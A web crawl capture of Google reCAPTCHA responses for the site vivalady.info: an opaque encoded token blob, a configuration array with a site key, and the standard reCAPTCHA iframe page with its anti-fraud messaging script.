8KRcMKkw5/[base64]/DslbDoEEGwp0mwp/[base64]/CgUYzwqgIHMOUw7ArwpFpNWZFOwEbw6IncMKKw6rDgXxNXALDg8KGaHjDpcOzw7lwZidnBg3DhnTDscOKw7PDhcKuUcOXw5INwr3CjMKWI8OVU8OVAEFew6ZeMcKbwq9vw5/CqkbCtMKDZcKowpvCnHrDmGLCoMOQOSAWwowyUXnChwvDt0PCl8KYLHFPwp7Do0jCg8Okw7jDgcK1ECYPbsOYwpTChX/DgsKLITtlw74BwrPDhFDDqiBHMMOkw4HCisK8OlnDucKyTHPDgcOIQzrChMOZRhPCvWgvFMKRb8OEwoXCrsKdw4fChxPDn8OawqFVRsKmwpFOwpXDiVnCvSfCnsKJXwbDox/DkcOMc3zDqsOhwqrCr0FOfcOwdgTClcKKZcORJ8KCw5k7w4J7wp3DiMOiwp3CkcKWw5wkwp/Cl8Ozw6/Dn2nDpwVFAztuTDRZw4wEJMOnwrhZwp3Dh14TEyvChXISwqYAwql0wrfDnRzCrSwTw7DClnYZwpvDnCXDl3RGwqdew5UCw6gLZXzCosKyYcOnwp3DqMO4woJRwo4SaAsnbjZ2emDCowYWbMOBw6vCtVcbAAjDnCojSsKJw4HDjMKca8Onwr10w5B/w4bCkQB/wpdnYxY1dgV6bMO6TsOqw7ZPworDq8K/woRsD8Kkwrt9LcKtwpo3On0Ewrpiw7LChcOVDsOFwqzDhcOyw7/DkcOHIF0MOSvCgSdYPMOSwoDDqgvDlTjDvDXCt8OLwod2JHLDnknCq8KtfsOfw40Vw4wNw7vCu8Kfwot1QhnCqhEUXntfwoHChMKJVcOfw5DCp31Ow7ATQDLDksK8A8O9F8OzOcKGw7fCpzJlwr/Dt8OpwoMWwqLCtxrDhcKzbMOdw6l0wq/CjgfCmkRwahDChsKCw5tOShzClWXDhcKFaUfDsRQNPjHDqyPDmMOKw4cybCsBIMOsw4nCm0FewrfCl8OTw7hHwo4+w6tXwpN4DMOaw6jClMOpwrAhOlZFacK+TmLCtcKIBMKcw4MQw7NVwr1LR1QUwonCrsOJwqPDpFU2w6p/wpl8w689wpPCsxzClCfDs8KWYCDCrsOtYFHCncKmbGvDhMOqSEdtXVxrwq/DozERwpEBw4tJw4Qdw5JhQwrClE4kEsOzw6fCgcOpRsKKU1TDnn0ww58Kwo7CssOscXkAwo/DnMK0YjDDvcOWwrXCsG7Du8KjwqckD8KTw7NndRjDjsK0wrjCiTTDigHCjsOOAHTDnsOtc2HCv8KOw6lmw4LDnBUFw6PCklrDomzDu8Oyw5zClE4cw5XDtMKVwoTDnG/CmcK4w6DDgsOyUsKdOBE3EcOCWmZcKVADw6d/wpLDkC3DgF7DmMOySDfDnRjDjcOCDMKMw4/DpcKzw7NRw7HDomjDt0d1Sj8Uw6DDiwbDqcO8w5bCtsKDTsObw5ErEAdhwpouOWVUCTtXBMOvOB3Di8KMaBYywrY4w73DuMK5UMKXbT7CrBVBw6oJK1PClX4TQcO5wqnDiEnCpHJTYcOfcCJwwo/DjEIDw680QsKCwq3CgsOqF8Oww4PChGLDpm9bw794wpzDkcKowoVnHcKnwozDqcKJw4Y+OMO2TcOpegLCjj/[base64]/Di8KIw6TDusKrYTpdw5zDhAhvwoxVeB8FXSTCv0PCpCHCjcKJwooew5rChMOVwqdYNS8IbMO8w7/CsiDDmlzCncO/ZMK2wo/CryfCiMO7A8OUw7EQJkcsVcOuw4NpAQLDn8OjCsKgw6LDv1czWTjCsTkqwoJfw7PDtCrDmTsXwr7DrMK+w5ERwpXChHUVBsObcWs1wrBVOsKAXAvCncKSYi/DtkUTw4pvZMK0ecK3w51gK8KYCxrCmk1Xw7xUwrVsR3tufMKlMsODw4hjJ8KfacO/OwY7woXCjxrDicK8w41+dzQSdRIXw7jDsMKsw4jChcOsR2HDvHdCc8KXwpIicMOcw6fCmBYpw5/Cu8K8HwhxwoA0cMO8CsK1wpYNMGbCs05gbsOoIDvCg8KICsOSHUDCgVHDnsOWVTUVw4xbwr/CqSnCphDDkDTDn8OIw5fCo8KvGMOCw69qUMO3w5A3wrxvUcONKy7Csyonwp3DvMKww4zDrkPCrWnCjwttG8OyQMKGNwjDqcOhw5Bvw4QIejHCtg7Ck8Kxwp7CgsKvworDh8KfwprCr3XDrjwsJw/CnTBPw6PDjcOzKEU/Dkhbw5fCuMOdw5ENHsOvQ8OYJFg2wrfDscOqwrbCmcKNexbCv8O1w4llw7PDsBESFcOHw65GWETCrsKzNcKiYH3DmE0/ZntVX8O4a8KhwpgmFMKNwp/CuSs8w6TCuMKKwqPDmsKuw6/DqMKuTsOdAsOJw6JCAsO2w4lCQMOPw63DuMO3QcO5woFDAcKkwps8wr/[base64]/Cmm9LDC3CpsOLTXzCpmpMw4fDv8K4f0jDtcOjwrowwoYGIsK7BMK1X1rCn27CoA0Sw71wX2/DpsK5worCmsOhw5jCpcODw50Jw7NhwpzCmsKrwoXCncOfwoIuworCiynCqVBWw6/DpcKVwq/Dj8OewqvDuMKJVEjCjsKzJEYYKMO3JMKmR1bCosOQw5kcw4nCncOFw4zDjRcbYMK1McKHwqPClcKTOzPClD1CwrLDisOjwoHCnMKXw40wwoA1wpzDjcKUwrXDjMKFG8O2dj/DjMKAPsKCSXbDtMK+EFjCh8OGSTXCu8KreMOuecOOwpQfw5EVwqBywobDhS/DnsOtbsKuw5XDlFbDhkAQUwzCuXM7W1fDlB7CvknCozPDvcKRw4dHw4HCrsO4wqspw442XHU1wrErEMOSNMOpOMKYwowyw7IPw5zClgvCrsKAFsKjw5TCncOlwrxGREnCmQfCjcOIwqnDoSEXQid7wq9jFcKcw7t9DcOTwqZVwrZZesO1CiZiwr/DtcKcH8Odw694ZhnCtT3CiQHDpWINRk3CtHDDhsO5ZFYcw5Q4wpTCnXZgRyRcRsKrNRzCs8OYS8OBwolMZ8Oiw5Msw6fDosOzwrBbw6Elw40bXcODw4YaF2nDtghdwpE2w5HCgcODOhIsZMOFDi7DqnHCkSdFBS5Fwpl5wp/DmSPDrDHDtGdywo7ClHDDvXZcwrc2woDCiQ/DiMOnw7Y1JxVHH8ONwozDucKXwrHClcOewrnClTw8L8OHwrllw7fCvsOpKUNaw77Dq1YBOMKvw6DCtcKbPMO7wrZuI8O5IcO0Ym14wpcjKMKqwofDuSPCusKTST5JMzQDw7HDgBtfwpPCrBVwRcOnwp46bMKWw5zDjEfCjcOZwpvDn3pcBQ3DgcK9M2/Dq2lSKSXCn8Orwo3Dj8OLwojCgzbCusK0GwTCsMKzw5AIw43Dmjhsw5kqDMKgdMKbwpfDiMKaVHt2w53DuQBIbhB8OcK0w6VracO9wofChk/DnTdJcsOSMgjCosORwr7CscKtw6PDgW9FZyhwQDlTBcK4wrJ3TH7DjsK4OMKJMQTCjU3CpjLCsMKjw6vCuDbCqMKqwqXCn8K9CcOFecK3L1fDtD0fU8OhwpTDu8KJwpHDmcKmw4J7wr5Xw7DDuMK/[base64]/DhFXDo2DDhcKUCUtmW8Oaw5LDrMK6CGtNw6nDk8KSwpVgAMO9w6rCoghTw63Duho0wqrDpD85wqt1DsK4wrw9w5xmTMOHR0fCp3pDIMOGwoLCpcOAwqvCn8OBwrY9fCnCjMO5wo/[base64]/DtsOWwq/DnsKywrYTw6xHTcK3w5rCoiQLQWopw4E4U8Kpwp7Cj8Klw7txwrPCrcOzYcOWwqvCvsOfUyfDqcKFwqtgw6k+w5V8WGsNwrVDPHAODMK/bFXDjHUnGVIgw7rDpsOLXcOLW8OMw6Mow4U5w5rDpMKyw7fCkMOTGQ7DrAnDliN6JE/[base64]/w5h4Q1fCjsKxw7nCv8KfbsO7YsKHw67CtcKxwpvDlBTCrsOSw5PCi8OuBGxrwq3CqcO1woPDnyphw5XDnsKaw5jCrhoNw6Y/EsKCeQfCj8Kzw7UjQ8ODA1bDsXB/[base64]/CjsO7wpUowq4sVT0awrjDicOdCBtpFRLDg8OEwqA8w6wQV3Ubw5zCjcOZwpbDs2XDksKtwrs3KsOCZGh+IQFGw5XDtFHCmsOjRsOEwrsWw7tyw5cbC2PCmB5uLWlbZ0bCnDHDtMOTwqArwo/DksOPXcKRw4Miw57DiXfDoBjDkgpfR1ZENMOlc05jwrHCl3BlNsOsw497W2DDkWdMw4Y+w4FFCyLDhxEtw7DDiMK1w5hZKcKWwoUoLznDkwgGOlJ+wp3Cq8KeaG0xw6rDmsKZwrfCg8O+JcKlw6XDu8OKw7Nxw47Cu8Orw5sawp/CtsOjw5fDggADw4HCvRTDosKkBETCl1nCmgPDkjRHF8KoMnXDsDZEwp1sw51XwpjDrWg9wrlcwrXDqMKmw6tjwpnDhcKZExNwA8KkXcKbG8KowrHCg1LCpDDDhnozwqTCrEnDk2ATUcKQw5vCvcKjw7jCksOow57CjMOhZMOcwq3CkA/[base64]/DiTHDlVw/wrF4dsKvTT5QwoXDvMOOSXVhYgvDsMK0HHjCjDXCmcK7ZsO+S01kwqILUMOfwrDCmQk6KsOVOsKvO0nCkMO4wrJVw4PDml/DgsKnwqo/XiofwonDisKzwr1Jw7tnNsKGRwVHwrjDrcKobGnDkCTCsxB6XMKVwoZJEsOhA0F0w5LDhDlrS8K9XMOIwqXDkcOtHcKpwqTDqUnCoMOfJUsDVDklTUjDv3nDtcOAPMKFGcOrYGzDqkQKYREdNsO9w64Qw5zDhxMDIHNhM8O/wp5GZ0kdTApMw45Ww4wLEH9FLsOww4F1woUDXl1MK0l0LxrCrMOmAH4IwrfCi8KuK8OcNVrDnlrCvhUabBnDp8KdRMKYXsOCwqvCjUDDkg1Bw5fDrCPCgsK+wrcZesOYw7USwpY2wrHDjMOqw6jDkMKZHMOhLFQyGMKQAmQuT8KCw5PCjRnClMOTwo/CsMOAAzvCsSA9XsOhKjDCmcO6G8O2QHzCvMK2WsOfWMKPwrXDoyMhwoAvw4rDqsOlwrpLSjzCjMO/w7QgNhZWw5s2McO2OFfDt8OFcQE9w63DsQ8aOMKaJ3DDtcOcwpbCjj/CoxfCnsK5w7TDvRcNFsOrFELCiDfDlsKMw7Urwr/DpsOow6s6OFvDqh42wphEPMO7YlVbc8Kxw7hPU8K1w6LDnsOkNAPCpcKfw4fDpUXDl8K4wo/Dn8K9woMuwrImREBMw6/CqhNDacK+w6DDi8KURMOjw4/DhcKqwoxqa1JnMsO/OsKCwpgtDcOgBcOkVMOdw47DslHCpnPDuMKTwrbDhMK9wqB9e8OLwoDDjnoRAzbCgzk7w7Vqw5UmwojChwrCssOcw5jDt11Nwr/[base64]/CnsKJwrwEBMKrwqDCvsK5FGjDk8Kfdx9Pw5RBD03CscOACsOZwobDvcKmw4LDhiExw4nCn8KgwrMzw4TCsjvDgcOsw4vCn8KRwoNBFRPCkkVeVMOEc8KeeMOVPsOeBMObwoVZKCXDucKxVcKccHZLVsOKw44tw4/CmcKxwqcaw5/DnMOfw5HDq15pEzhRaSFKAQDCh8Opw4XClcOQTzZGID/CgMK+BjBRw4h7b05mwqcKfTB6LsKqwqXCjg4pMsOKZcOAW8KSwoBAw4vDiQ9iw5nDisKjZ8KgN8KQD8OBw4Mhaz3CtWfCpcKleMKONRnDsVUsDA1kwokzw5TDqcOkw4cmWcKNwrA5w7DDhzttwrXCpwjDn8OvRDNjwoEhF0NJw6vClWrDk8KfF8OLUzQLJMORwr/[base64]/wo7CocKlOcK0MR3CvDNAf17ClsKlJWjDpVrDoMK4wo/DqMOsw5o/[base64]/CvipXD3nDv8O+LMOvw6k/wrEGKcO+wp/DtsK2SyjCiwtfw5LDnTnDoFsGw654w4nCk3kMRigaw6PDuGtOw43DmsKFw5ZXwo0iw6nCncKyMzIFAlXDoEtyBcOqHMOwMGTCsMOMH090w5/Cg8OXw5XDgSTDucOcTQMUwqF/wrXCmmbDisOlw5PChMK1wqLDrsKZwrF3dcK1DGVDwqQVSklkw5A+wqjDuMOKw7RmNMK3csOGCcKYExfDlUHDijsNwpHCs8OxShEnRl7CmHMdBEDCicKeG2nDqnjDmHnCvikQw4FjLQjClcOod8Kmw77CscK3w7XCq1VlBMKSQSPDjcOnw7fCjQHCsh/[base64]/DncKYwo9DJzhKw5/CmMKMfQDDrgZZwq/DusKwwq3CoMKJX8K1Z01bbShdw48awqQ5wpNxwqbCgT/DpXHDtVBTw6TDjFYWw492Y1kHw7/[base64]/w7xCWzpew6UkYUwdasOgTSkFwrnDqhZPwplBa8OQCAMuK8ONw5vDgMOiwrjDhcOfTsO4wpUgYcOGw5XDpcO1wprCgkwLRkPDqGoiwp7CtjnDqSsxwoctM8ORw6HDnsOGwpfCvcOcECLDuSo5w4zDn8OKB8OJwqoyw5rDmm/DqAHDmwDCpwJNUMORFSDDjwUyw5zDpl5hwrtMwpRtKn/DusKrUMK7bcOcTcO5WsOUdcOYZnNwYsKMCMOeYUMTw5PCqlTDlX/CrGfDlhLDvVk7w4s6JsKPE28mw4LDhhJAUmbCgWcuwo7Dsk3Dl8KTw4LDuForw6XCvBsywqnCo8KzwrLDlsK0aXPCuMKyax4rwqd3w7JbwobCllvCnC/Cmk8RRMKNwpIvX8KVwo4ESkDDoMOiMwA8CMK3w5bDgi3CszQ8GXFuw5LCqcOWYsOGwphmwpZ9wqUEw6A/LsKjw6DDkMOoLSLDtMO+wqjCgMOBEGPCtcOPwo/CiVTCiEvCs8OzYTR/XsKww4tiwonDjgLCgsKdBcO3UkPDs1bCmcO1JMOCbkIow5wTLcONwog7UMKkOzwgwqfCkMOMwrhWwrsBbH3Dnlx/wr/DiMKVw7PDmsKpwokAQ2LCrsOfdGwNwrvDtsK0PysIJcOOwrDCujTDhsKYQ2JZw6rCpcK7N8KxS3PCgsOHw4TDu8K/w6XDlWNzw6JIXRdTwphQbk8TGXDClsObC1nChnHCqXHDk8OtIkHDhMKuHDbDhm/CoH5eEsOwwq7CtGjDpFMxQ1PDr2bDkMK/wr04AhYJcMO/AMKEwoHDvMOrKhfDojDDmMO3K8O8w4rDlcK/UDbDmTrDozFtwr7ChcOMB8OUbQg7ZErCosO9McOYIMOCL3zCi8KLNMKRajDCswvDrMO6OcKmw7EowpbChcOQwrfDtzgfYlLDkU9qwqvCuMKNMsKcwrTDiUvCiMObwprCkMKCHUbDksKVIlhgw5w7CiHCpMOrw53CtsOeDQQiw4dhw6/CnkQLw75tKVjCjX9Xw5HDkAzDuQPDscO1S2DDt8KCwr3ClMK7wrEKBT1Uw587M8Kta8KFWU/[base64]/woPCpCk3wrTDq8Ouw6IRWgVrdcOeLRTCuXwawpJ+w4PCsSjCiyPDo8O8w4oKwrjCpkrCicK1w7HCvTzDo8K7dMOzw6kpfnXDq8KJHTslwpNrwpLCp8KMw7jCocKpcsK9wpl6ewbDnMOWe8KPT8ORdMOYwo/CmDHCisK1w6TCiVU5L3MmwqBIElTDkcKOLTM2AkUdwrdSw5bCt8KhDg3Cr8KsGXvDpMOaw77CtXDCgsKNQMOUXcKnwq9Dwqoqw4LDtyXDoUTCq8KNw4lIUGl/Y8KKwoPDmH3Dk8KwISjDvnspwpPCvsOFwrsVwpXCs8OBwoPClRfDi1J+eVnCoyM8J8KtWsO5w4c2TMOTU8OlDR0Hw6vDv8KjeS/CnMKBwqciUnTCpMOfw4FjwoA+LMOXGMK/HhXCuXZhMsKxw7jDigt6DsOrBcOew5M0QsONwq0JFi1RwrspFnXCt8OUwoZ8axXChGtlDC/DjXQtHcOawqrCnwIkw4TDmMKWw5EPDMKGw6HDjsOoCcOQw6LDhjXDvTsPVMKqwpgPw4dfNMKAw5UzOMKWw5vCuC1NPhTDsjszZ2Zpw4LCg37CnsO3w6LDg29ZJcK8PjDClmjDvDDDoz/[base64]/[base64]/[base64]/[base64]/CgsO2w7/Cg3LCosKzFcOgw5nCkyMLJyLCqggKwovDtcKhR8OvTcOHEsKfwr3Dv1nCscKDw6XCm8KzYmVGw6PDnsOXw6/CtkcMAsO9wrLCj0h9w7/[base64]/CjTXClCXDqTbDhBXDmVZGwqrCozPDmMOyw5HCoADClMOmYChgwrtXw60IwpHDnsO5aXFJwoQTwpwFb8KSQcOHB8OqXF1le8KfCBjDlMO6TMKsST9RwqfDgsO3w7bDssKiBUU/w5gJMC3DoELDv8KLA8Kuw7DDlR7Dt8Oyw4Z6w5IGwqREwppJw73CjRAmw6cwNBtiwrbDt8O/w5jCu8K5w4HCg8KEw4E7amg/[base64]/Dq8OeNzHDkgDCkMORcn14w69vwoHDvsOTw6QGHSPCisOVGFBaLk8kNsOuwp9TwrhIfz4ew4tfwo/CssOlw5jDk8OAwp9cbMOBw6x5w7TDgMOww4J9YcObeSrDuMObwodBdsKmw6vChsOpSsKXw7ltw5Ndw6owwpHDgsKBw6wZw4rCiUzDvWg+w6LDhnLCtwpLCGvCnH/Dp8OHw53CuFjCnsKLw63CrVjDuMOFKsOLw7fCsMOCZQtOwqjDuMOXcEzDjGFUw7jDuBAgwpASE1vDnzRCw7U9OAbDhhfDiinChwF0IHUWAsO7w70DGsKWF3DCusOSwpvCsMKtHsOLZ8KBw6XCmg/Dq8O5RnMvw7DDqA3DuMKXM8OQAMOrw6fDi8KHGcK2w57ChcKnQcOHw77CrcK2wqvCp8Opc3RHw7LDpj7DvcKdw4J1NsK1w4VSI8O4P8OAQ3DClsOQDcKuY8O/wogbUMKJwoPDr0d5wpAMVjAkDMO/US/Cu0YJF8KcHMOmw67CvBDCnV/DnVoQw4bClGAXwrzCvAJvICHDlsO7w4sCw4tSFzjCo2xqw5HCkkclUkDDl8OHw6DDtg9Qe8Kiw6AXw7nCtcK9woHDksO+FMKEwp4CAcOaUsK+bsOvIV5xwrPDn8KJN8KiXzdGD8OsMCrDkMOHw7UaVh/Dp1LClx7ClMOKw7vDkRnCkQLCqMOwwqUfw651w6o+wr/CtsKQw7TCiDhXwqltTXLDmsO2wptoXiM+dHg6b1rDosKscTUfGSp/YsKbHsO1DcKpXUDCrcOvFyDDjsOLB8K7w4TDpjYpFhs2wrchA8OTw67Cky9OAsK8agTDnMOVw6dxw601esKGJ0/DikfDk30Owqd6wonDo8KswpHChSIUIUMtUcONGsK/BMOqw7/DgjhPwqbCn8OVXB0GVsOka8OXwp7DosOYMgbDjMKcw7wQw6MyWQTDssKTRS/CjW0Kw6rCnsKgb8KNwovCmF0wwoHDjMK/[base64]/[base64]/DmlLCksKEQgXCsSEvXsOqY13DgwMHOcKWw6dEa1xtWcOrwr9hIcKEG8OaH2N+UlHCoMOITsODdnHCvsOZABTCtgLCvj4hw67DhzooQsO+woXDrH8HCw4zw7DCssO/[base64]/V8OZD1bDmSBBwrxfw7ICLncCw6nDh8Kiw7hjCXlGSx3CisK5KMKWf8O9w69jJiYHwoQyw7fCkV4vw6rDtcKwLcOYE8KAFcKGWEfClGpxAV/Do8Kzw640EcO7w4jDhsKxcm/[base64]/KMKnCzF6wpTCqsKuEW/Dr8KvOcKew4HCucOHOcONwrI9wonDvcK+LMOOw7HCncKSXcKmMl7CiGDDhzE7c8KTw6bDpMOcw49sw55aDcKew5h7FBTDhhxiKMOLJ8KxbBFWw4p0QMOwfsK8wpDDl8K2woZ0ZB/CvMOuw7LDmUjCvQPDr8OUS8OkwqrCkXbDkznDr2zDhCowwq0yQcO5w7vDs8O7w4c4w53DpcOibQRxw6hoQsOMf2hpwowow7/DmABebU7CljnCmMOPw4lBZ8KvwqE3w6Mgw6PDmcKBJHJXwqrClEEQccO0MsKjNcOWwqrChlQ3e8K2wrvCkMOrHElkw5/[base64]/S2ooWcKEw70awrFwwrBNw7HDhRPCosKww4Mtw4vDgxwcw4sce8OIOhvDuMKww57Dtx7DmcKvwr/ChABiwptKwqoLwpxXw54casOwAkbDmGjCjMOMLFXCscK0woHCisOwEil0w4bDhT5uVyrDm0fDjFADwq14wpXDscOSDDlmwrgmYsOMNDTDslBrM8K9w6vDpyjCssKmwrkHWS/CilR5PVfCskcYw67Ck3JSw77DlMKrZUrCnMO0w53DlTd/FUEHw4JxH2bChUgWwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UKDMpdSd9oYCzwRhrzycrb/f4/JopgvbXwT91QNKb/E\\u003d\x22,1,0,null,1,1769443684122,0,0,[87,226],null,[45,76,121],\x22RC-Cc2emPHGO4nlCQ\x22,null,null,null,null,null,\x220dAFcWeA7kqY9Sc4C-lTmLs7yFAOqrn2cRmy9sfmc78WwvTTDXRhiPnuKDW5yDapDunvAFg8fPpxZgFC3tECdT4qzJ4u_H_8o38A\x22,1769526484218]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W9iqwqi5cc5gX985aGhGnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440086674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>